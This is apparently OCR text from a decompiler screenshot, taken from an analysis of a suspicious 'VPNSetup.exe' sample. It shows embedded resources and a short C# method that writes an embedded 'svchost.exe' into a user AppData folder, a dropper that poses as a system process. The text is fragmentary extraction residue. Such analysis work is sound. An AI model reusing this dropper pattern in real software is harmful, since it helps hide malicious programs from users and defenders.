 VPNSetup.exe
PE
References
Resources
VPNSetup.167775186_nyc0wZMq_ VPNSetup1.0.4.3.exe
VPNSetup.svchost.exe
{ } -
<PrivateImplementationDetails>{04DA81C1-37A1-4F38-9157-2B3376AB32F
{ }
@02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000004
(string[]) : void @06000001
(string) : void @06000002
(string, string) : void @06000003
mscorlib (4.0.0.0)
System.Configuration (4.0.0.0)
54 }
55
56 // Token: 0x06000003 RID: 3 RVA: 0x00002144 File Offset: 0x00000344
57 public static void (string A_0, string A_1)
58 {
59 Assembly executingAssembly = Assembly.GetExecutingAssembly();
60 foreach (string text in executingAssembly.GetManifestResourceNames())
61 {
62 if (text.ToUpper().EndsWith(A_0.ToUpper()))
63 {
64 using (Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(text))
65 {
66 using (Stream stream = File.OpenWrite(A_1))
67 {
68 manifestResourceStream.CopyTo(stream);
69 }
70 manifestResourceStream.Close();
71 }
72 }
73 }
74 }
75 }
76 }
77
100 %
Locals
Name Value
A_0 "svchost.exe"
A_1 @"C:₩Users₩ ₩AppData₩Local₩Syservices₩svchost.exe"
executingAssembly { VPNSetup, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null}
manifestResourceNames {string[0x00000002]}
[0] " VPNSetup.svchost.exe"
[1] " VPNSetup.167775186_nyc0wZMq_ VPNSetup1.0.4.3.exe"